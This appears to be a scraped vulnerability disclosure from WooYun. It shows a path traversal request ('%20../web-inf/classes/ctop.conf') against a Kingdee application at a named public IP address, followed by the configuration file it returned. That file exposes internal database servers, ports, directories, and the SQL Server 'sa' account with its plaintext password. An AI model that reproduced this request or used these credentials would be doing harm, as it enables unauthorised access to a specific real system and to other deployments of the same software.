 60.194.110.187/kingdee/%20../web-inf/classes/ctop.conf
[database]
name=ctopDB
#DB_TYPE=MSSQLSERVER
#driver=sun.jdbc.odbc.JdbcOdbcDriver
driver=net.sourceforge.jtds.jdbc.Driver
#url=jdbc:odbc:ctop
url=jdbc:microsoft:sqlserver://192.168.0.3;DatabaseName=ctop;SelectMethod=cursor
minConnection=20
maxConnection=100
timeoutValue=10000
waitTime=2000
times=3
autoSuit=true
system_pool=true
process_name=sp_who
ischecklock=false
checkTime=30000
user=sa
password=ctop
serverIP=192.168.0.6
charset=gbk
delay=50000
logfile=database.log
app_dir =D:/kingdee/coa
listen_port=8097
deny_fileslist=jsp
System_Limit=1
drivers=com.microsoft.jdbc.sqlserver.SQLServerDriver
ServerSSoUrl=127.0.0.1
[public]
getAspCheck=false
app_name = kingdee
license = license
displayCountPerPage=10
unit_mark = 北京
tree_root = 全局
reload_time = 120
login_timeout=1800
listen_port=8097
carecapital = 0
invalid_intvl=10
IP_GATE = allow
www.wooyun.org